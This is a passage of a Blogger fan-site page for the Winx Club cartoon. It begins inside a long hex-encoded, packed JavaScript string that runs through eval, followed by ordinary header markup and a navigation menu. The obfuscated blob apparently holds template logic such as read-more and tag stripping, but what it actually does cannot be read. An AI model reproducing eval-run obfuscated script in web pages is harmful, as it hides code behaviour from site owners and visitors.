\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x66\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x45\x28\x54\x28\x29\x7b\x31\x6b\x28\x21\x24\x28\x66\x5b\x31\x5d\x29\x5b\x66\x5b\x30\x5d\x5d\x29\x7b\x31\x6c\x5b\x66\x5b\x33\x5d\x5d\x5b\x66\x5b\x32\x5d\x5d\x3d\x66\x5b\x34\x5d\x7d\x7d\x2c\x31\x46\x29\x7d\x29\x3b\x31\x6c\x5b\x66\x5b\x36\x5d\x5d\x3d\x54\x28\x29\x7b\x59\x20\x52\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x66\x5b\x37\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x32\x5d\x2c\x66\x5b\x34\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x30\x5d\x2c\x66\x5b\x31\x31\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x32\x5d\x2c\x66\x5b\x31\x33\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x34\x5d\x2c\x66\x5b\x31\x35\x5d\x29\x3b\x52\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x37\x5d\x7d\x3b\x54\x20\x31\x6d\x28\x31\x6e\x2c\x31\x6f\x29\x7b\x31\x47\x20\x31\x6e\x5b\x66\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x48\x2c\x66\x5b\x32\x32\x5d\x29\x5b\x66\x5b\x32\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x66\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x31\x6f\x2d\x31\x29\x5b\x66\x5b\x31\x39\x5d\x5d\x28\x66\x5b\x31\x38\x5d\x29\x7d\x54\x20\x31\x49\x28\x31\x70\x29\x7b\x59\x20\x57\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x31\x70\x29\x2c\x58\x3d\x66\x5b\x32\x32\x5d\x2c\x31\x65\x3d\x57\x5b\x66\x5b\x31\x4a\x5d\x5d\x28\x66\x5b\x31\x4b\x5d\x29\x3b\x31\x6b\x28\x31\x65\x5b\x66\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x58\x3d\x66\x5b\x31\x4c\x5d\x2b\x31\x65\x5b\x30\x5d\x5b\x66\x5b\x31\x4d\x5d\x5d\x2b\x66\x5b\x31\x4e\x5d\x7d\x31\x4f\x7b\x58\x3d\x66\x5b\x31\x50\x5d\x7d\x3b\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x51\x5d\x2b\x79\x2b\x66\x5b\x31\x52\x5d\x2b\x78\x2b\x66\x5b\x31\x53\x5d\x2b\x7a\x2b\x66\x5b\x31\x54\x5d\x2b\x74\x2b\x66\x5b\x31\x55\x5d\x2b\x79\x2b\x66\x5b\x31\x56\x5d\x2b\x58\x2b\x66\x5b\x31\x57\x5d\x2b\x66\x5b\x31\x58\x5d\x2b\x31\x6d\x28\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x2c\x32\x30\x29\x2b\x66\x5b\x31\x59\x5d\x2b\x79\x2b\x66\x5b\x31\x5a\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x6d\x2c\x32\x6e\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x42\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x7c\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x7c\x7c\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x32\x61\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x32\x63\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x32\x62\x7c\x33\x4e\x7c\x33\x4f\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x33\x50\x7c\x32\x39\x7c\x33\x30\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x7c\x7c\x7c\x5c\x5c\x5c\x27\x2e\x33\x51\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x5a\x2c\x34\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x34\x32\x7c\x34\x33\x7c\x33\x59\x7c\x34\x31\x7c\x34\x30\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x63\x7c\x34\x6e\x7c\x34\x75\x7c\x34\x6c\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x76\x7c\x34\x6d\x7c\x34\x69\x7c\x34\x6b\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x34\x44\x7c\x34\x39\x7c\x34\x61\x7c\x34\x62\x7c\x34\x35\x7c\x34\x64\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x6a\x7c\x34\x43\x7c\x34\x77\x7c\x34\x45\x7c\x34\x46\x7c\x35\x35\x7c\x35\x37\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x39\x7c\x35\x61\x7c\x35\x62\x7c\x35\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x34\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x36\x7c\x35\x33\x7c\x34\x51\x7c\x35\x31\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x32\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x34\x34\x5c\x27\x2e\x34\x34\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x36\x31\x7c\x78\x33\x41\x7c\x78\x35\x46\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x33\x7c\x78\x36\x43\x7c\x78\x33\x43\x7c\x5f\x30\x78\x37\x35\x35\x62\x7c\x32\x33\x39\x7c\x31\x32\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x37\x30\x7c\x78\x37\x37\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x34\x32\x7c\x78\x32\x44\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x36\x7c\x78\x37\x38\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x35\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x33\x7c\x78\x34\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x36\x42\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x31\x7c\x78\x34\x44\x7c\x78\x33\x39\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x37\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x38\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x33\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x39\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R9irTD);


//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[



function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='top_wrapper'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='ornament'>
<div class='container'>
<div class='row'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.winxcluball.com/' itemprop='url' style='display: block'>
<h1><img alt='Winx Club All' height='32px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYPsOZ-OA7BdwJgts3Nhg8RkYbZw4sCIy2Z4RokahmnRDL8m_MGIs74YtQPAm436et8oTzhbuAG2cyFkpoMNrS6ilDZNVtb1UsUrhLSvm_i4jzE0CYs7JyS55NFubZxRh6Radn4djLVA/s168/H.png' width='168px; '/></h1>
</a>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='twelve'>
<div class='header_right'>
<div class='menu-navigation-container' id='top_menu'>
<ul class='sf-menu' id='mainmenu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item'><a href='/' itemprop='url'><span itemprop='name'>Home</span></a></li>
<!-- <li><a href='https://www.winxcluball.com/p/blog-page_18.html'>Characters and Places</a> <ul class='sub-menu'> <li><a href='#'>Multi DropDown</a> <ul> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 1</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 2</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 3</span></a></li> </ul> </li> <li><a href='https://grid-soratemplates.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'><span itemprop='name'>Shortcodes</span></a></li> <li><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'><span itemprop='name'>Sitemap</span></a></li> <li><a href='https://grid-soratemplates.blogspot.com/soratemplates' itemprop='url'><span itemprop='name'>Error Page</span></a></li> </ul> </li> <li><a href='#'>Documentation</a> <ul class='sub-menu'> <li><a href='https://www.sorabloggingtips.com/2021/04/how-to-setup-grid-blogger-template.html' itemprop='url'><span itemprop='name'>Web Doc</span></a></li> <li><a href='https://youtu.be/6uHGlkUmLHQ' itemprop='url'><span itemprop='name'>Video Doc</span></a></li> </ul> </li> -->
<li><a href='https://www.winxcluball.com/p/blog-page_18.html' itemprop='url'><span itemprop='name'>Characters and Places</span></a></li>
<li><a href='https://www.winxcluball.com/p/transformations.html' itemprop='url'><span itemprop='name'>Transformations</span></a></li>
<li><a href='https://www.winxcluball.com/p/seasons.html' itemprop='url'><span itemprop='name'>Seasons</span></a></li>
<li><a href='https://www.winxcluball.com/p/films.html' itemprop='url'><span itemprop='name'>Movies</span></a></li>
<li><a href='https://www.winxcluball.com/p/apps.html' itemprop='url'><span itemprop='name'>Apps</span></a></li>
